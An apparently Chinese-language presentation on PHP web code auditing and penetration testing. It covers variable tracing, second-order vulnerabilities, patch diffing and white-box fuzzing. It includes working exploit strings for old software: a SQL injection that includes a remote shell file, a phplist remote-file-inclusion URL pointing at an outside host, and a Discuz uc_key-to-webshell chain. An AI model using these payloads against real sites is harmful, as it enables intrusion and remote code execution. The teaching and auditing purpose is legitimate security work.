Slide 1
WEB代码审计与渗透测试
5up3rh3i@gmail.com
http://www.80vul.com

Slide 2
WEB应用程序代码审计
程序的两大根本：变量与函数
漏洞现成的条件：
A、可以控制的变量
【一切输入都是有害的 】
B、变量到达有利用价值的函数[危险函数]
【一切进入函数的变量是有害的】
漏洞的利用效果取决于最终函数的功能
变量进入什么样的函数就导致什么要的效果

Slide 3
PHP应用程序代码审计
为什么只是PHP?
A、跨平台、应用广泛、复杂
B、变量处理灵活[如变量覆盖、全局变量等]
C、函数库巨大
[导致漏洞类型多，既有通用的又有特有的]
E、代码审计的思路是可以通用的

Slide 4
变量
预定义变量[常规外部提交的变量]
GPC $_ENV/SERVER/SESSION $HTTP_RAW_POST_DATA等
register_globals = on [未初始化的变量]
PHP » 4.20 默认为off
变量覆盖[未初始化及覆盖前定义的变量]
如：extract() 、遍历初始化变量、parse_str()等
变量的传递与存储[中转的变量]
存储于数据库、文件[如配置、缓存文件等]

Slide 5
危险函数
什么样的函数导致什么样的漏洞！
文件包含→包含漏洞
代码执行→执行任意代码漏洞
命令执行→执行任意命令漏洞
文件系统操作→文件(目录)读写等漏洞
数据库操作→SQL注射漏洞
数据显示 →XSS等客服端漏洞
……

Slide 6
更多的变量处理与危险函数
《高级PHP应用程序漏洞审核技术》
http://code.google.com/p/pasc2at/wiki/SimplifiedChinese

Slide 7
代码审计的本质
找漏洞==找对应变量与函数
变量跟踪的过程
通过变量找函数[正向跟踪变量]
$id=$_GET[‘id’]→$sid=$id→…→函数($sid)
通过函数找变量[逆向跟踪变量]
函数($sid)→ $sid=$id→…→ $id=$_GET[‘id’]

Slide 8
变量的传递与二次漏洞
变量存储、提取、传递是一个复杂的立体的过程
过程中经过多个不一样的函数的处理后继续传递，最终达到漏洞函数
传递的过程中任意环节可控就可能导致漏洞
中间函数处理的过程诞生新的变量，新的变量达到新的漏洞函数→诞生新的漏洞[二次漏洞]

Slide 9


二次漏洞
什么是二次漏洞？
2006年提出的一个概念
主导思想：通过一个现有漏洞，创造新的漏洞使得漏洞利用最大化
一个demo
<?php
//vul.php?file=tt.php
unlink($_GET[‘file’]);
?>
一个典型的文件删除漏洞
[注意：include与require的区别]

Slide 10

二次漏洞
又一个demo
一个注射漏洞
$sql= "select id,filepath,user,name from attachment where fileid=$_GET[‘id’]”;
$result = mysql_db_query($dbname, $sql);
$file=mysql_fetch_array($result);
然而:
include($file[‘filepath’]);
一个貌似不可以直接控制的新变量$file[‘filepath’]进入了危险函数include()
?id=1 union select 1,’http://www.80vul.com/shell.txt’,1,1
当然我们没有那个注射漏洞，只要我们对数据库有控制权限一样可以通过update、insert控制$file[‘filepath’]。

Slide 11
一个实例: phplist-2.10.4[old ver]远程包含漏洞
//phplist-2.10.4\public_html\lists\admin\index.php
if (!ini_get("register_globals") || ini_get("register_globals") == "off") {
......
//经典的变量覆盖漏洞模式
foreach ($_REQUEST as $key => $val) {
$$key = $val;
}
}
......
//覆盖$_SERVER[“ConfigFile”]，经过is_file()判断后进入include()
if (isset($_SERVER["ConfigFile"]) && is_file($_SERVER["ConfigFile"])) {
print '<!-- using '.$_SERVER["ConfigFile"].'-->'."\n";
include $_SERVER["ConfigFile"];
但是is_file()是不支持远程文件的，所以到目前代码只是一个本地包含漏洞

Slide 12
\\phplist-2.10.4\public_html\lists\admin\commonlib\pages\importcsv.php
......
if (!isset($GLOBALS["assign_invalid_default"]))
$GLOBALS["assign_invalid_default"] = $GLOBALS['I18N']->get('Invalid Email').' [number]';
......
register_shutdown_function("my_shutdown");
require_once $GLOBALS["coderoot"] . "structure.php";
单独看上面的代码是没有办法提交$GLOBALS变量的！但是我们结合//phplist-2.10.4\public_html\lists\admin\index.php里的变量覆盖漏洞，我们就可以提交$GLOBALS变量了，那么我们就可以控制$GLOBALS[“coderoot”] 实现远程包含
Exp:
/admin/index.php?_SERVER[ConfigFile]=./commonlib/pages/importcsv.php&GLOBALS[assign_invalid_default]=1&GLOBALS[coderoot]=http://xx.xx.xx.xx/
实现了一次完美的又本地包含转为远程包含的二次漏洞利用过程 ☺

Slide 13


又一个实例:
Discuz![old ver]远程代码执行漏洞
效果图：【实现“给我一个注射点，我给你一个shell”的目标】
注射得到uc_key中….
利用uc-key得到webshell[代码执行]

Slide 14

得到webshell的关键在于dz论坛的api借口里：api/uc.php里updateapps()对配置文件config.inc.php有读写操作

Slide 15


继续跟下updateapps()的调用：
$get[]的处理：
整过只要得到了uc_key就可以通过调用updateapps()对config.inc.php写操作了！
另外updateapps()的2个参数都没有魔术引号的处理：
$get = _stripslashes($get);
$post = xml_unserialize(file_get_contents(‘php://input’));[数据流不受魔术引号限制]
通过$configfile = preg_replace(“/define\(‘UC_API’,\s*‘.*?’\);/i”, “define(‘UC_API’, ‘$UC_API’);”, $configfile); 闭合define(‘UC_API’, 来注射我们的webshell代码

Slide 16
二次漏洞的启示
漏洞的类型是可以转换的:最终的目的是攻击效果最大化！
一切进入函数的变量是有害的：变量在传递过程任意个环节可控就可能导致漏洞！
变量传递的途径是多样的：我们的攻击思路多元化！
如对于dz，去寻找可以找到uc_key的途径：sql注射、文件读取[config.inc.php里存有uc_key]、控制mysql的管理权限[phpmyadmin]等等

Slide 17
二次漏洞的其他应用
应用级别的“rootkit”

Slide 18
其他的因素与代码审计
php版本与代码审计[变量与函数]
php.ini默认设置问题
php本身函数的漏洞[php缺少自动升级的机制]
系统特性与代码审计
包括OS： [主要是文件操作]
web服务器： [主要文件解析类型]
《系统特性与web安全 》
http://4ngel.net/article/63.htm
数据库类型与代码审计[数据库注射与利用]

Slide 19
渗透测试中的代码审计
代码审计的目的[目的决定行为]
甲方的代码审计:
目的：防御
要求：找到更多的漏洞，并且给出安全补丁建议等。并且对应用程序平台无特别要求。
乙方的代码审计:
目的：渗透也就是进攻
要求：找到一个可用的漏洞就可以，但是要求快速、利用效果最大化等。并且要求在渗透测试目标的平台上可以利用。

Slide 20
渗透测试中的代码审计
代码审计前的准备
A.得到代码
a.对于开源的应用程序：得到程序的版本信息，越详细越好。
*具体应用程序版本扫描
b.对于不开源的应用程序：
*通过黑盒扫描得到备用文件
*通过黑盒扫描利用sql注射暴代码[loadfile()]
*通过黑盒扫描利用容易文件下载漏洞
*上一次渗透测试打包下载的代码
B.得到平台信息
php版本及php.ini一些基本设置、OS信息、Web服务信息、数据库应用

Slide 21
渗透测试中的代码审计
快速代码审计：
A.补丁对比技术
B.业务功能与漏洞
C.相似性漏洞挖掘
D.基于白盒的fuzz
E.常用变量与函数
F.高级的代码审计

Slide 22
A 补丁对比技术
二进制补丁对比技术已经非常成熟[开始于2004年] ，也诞生了反二进制对比的技术。
PHP应用程序补丁对比技术
*基于源代码，对比起来更加直观明了
*目前还没有对应的反对比机制
*对比工具：
系统命令：fc、diff等
专业工具：Beyond Compare、UltraCompare等
*常见的安全补丁方式：
变量初始化：$str=‘’;、$arr=array();等
变量过滤： intval/int()、addslashes()、正则等
*对比的版本选择：选取临近的版本[避免一些非安全补丁的干扰]

Slide 23

一个实例

Slide 24
B 业务功能与漏洞
实现业务功能的同时引入安全风险。如：
上传功能→上传漏洞
数据存储与查询→sql注射漏洞
后台或者api接口→安全认证绕过
数据库备用→导出webshell
新的功能必定带来新的安全隐患。
功能越强大说明漏洞几率越大。
我们在审计代码的同时应该熟悉应用程序的业务功能。

Slide 25
C 相似性漏洞挖掘
天下武学同出少林[天大代码一把抄]
最经典的故事属于asp：动网的上传漏洞
每个程序员都有自己的代码风格习惯
不好的风格习惯，可能代码致命的安全漏洞，而且习惯很难改变！
相同的功能带来同样的漏洞
如后台的功能和api接口实现相同的功能
寻找相似性漏洞
*通过补丁对比技术
*通过漏洞分析、总结漏洞类型

Slide 26
D 基于白盒的fuzz
由于变量在传递的过程里千变万化，跟踪来很费事费力，为了快速找到漏洞
我们可以在白盒的基础上通用一些fuzz的方法，开始找到漏洞。
一、变量的存储
1、对于文本文件：如配置文件、缓存文件、文本数据库文件。如：
$headers{"X-Forwarded-For"} = "Test31425926";
然后通过Findstr、grep等搜索特征字符Test31425926
D:\>Findstr /S /I /N /d:D:\phproot\bmb2007\bmb\ "Test31425926" *.php
D:\phproot\bmb2007\bmb\:
datafile\guest.php:2:<?php //|娓稿|1163859032|Test31425926?ˉ|f|0|Firefox 1.5.0.8|Windows XP|t||
[当然也用于其他get、post的变量、甚至是环境变量，比如注射用户名、发帖的标题内容设置为一个特征字符]
2、对于数据库存储查询
可以让数据库出错的字符就行 比如‘

Slide 27
D 基于白盒的fuzz
二、全局变量
主要是对于设置了register_globals = on 的情况下,在inlculdes的文件里设定的配置变量没有初始化的问题：
<?php
/includes/init.php
require $root_path.‘/includes/settings.php';
?>
那么不是所有的文件都这样的问题，我们可以先通过白盒找到这些可能出现问题的变量名，然后可以写个fuzz的脚本，列表程序目录一个一个提交探测

Slide 28

E.常用变量与函数
如果通过上述一些办法都没有效果的话，那就开始正规的代码审计流程把。如简单的直接的include/require、eval、system等函数

Slide 29
F 高级的代码审计
寻找新的“变量与函数”
总结新的漏洞类型。如：
数据库操作容易忘记‘的地方in()/limit/order by/group by
if与变量初始问题等
通过fuzz或者阅读php手册、php源代码，发现新的漏洞函数或“特性”
脚踏实地的变量跟踪
像程序员一样思考
……

Slide 30

一次解放思想的渗透[纯属虚构]

Slide 31


Slide 32


Slide 33



Slide 34



Slide 35


Slide 36
